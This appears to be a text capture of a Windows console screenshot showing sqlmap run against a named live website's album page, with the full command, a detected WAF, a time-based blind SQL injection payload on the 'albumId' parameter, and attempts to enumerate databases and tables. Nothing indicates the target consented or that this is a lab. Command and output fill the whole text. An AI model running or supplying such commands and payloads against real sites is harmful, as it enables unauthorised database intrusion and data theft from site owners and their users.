 管理员: sqlmap.py - sqlmap.py  -u "http://citicsf.com/myalbum.do?userId=1&albumId=3" -...
C:\Python27\sqlmap>sqlmap.py -u "http://citicsf.com/myalbum.do?userId=1&albumId=
3" -p "albumId" --tables
sqlmap
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:22:49
[16:22:49] [INFO] resuming back-end DBMS 'mysql'
[16:22:49] [INFO] testing connection to the target URL
[16:22:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:22:50] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:22:50] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: albumId (GET)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: userId=44&albumId=-1 AND 8047=BENCHMARK(5000000,MD5(0x666b7176))
---
[16:22:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[16:22:50] [INFO] fetching database names
[16:22:50] [INFO] fetching number of databases
[16:22:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:23:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:23:09] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:23:09] [ERROR] unable to retrieve the number of databases
[16:23:09] [INFO] falling back to current database
[16:23:09] [INFO] fetching current database
[16:23:09] [INFO] resumed: \x03
[16:23:09] [INFO] fetching tables for database: '♥'
[16:23:09] [INFO] fetching number of tables for database '♥'
[16:23:09] [INFO] retrieved:
[16:23:10] [WARNING] unable to retrieve the number of tables for database '♥'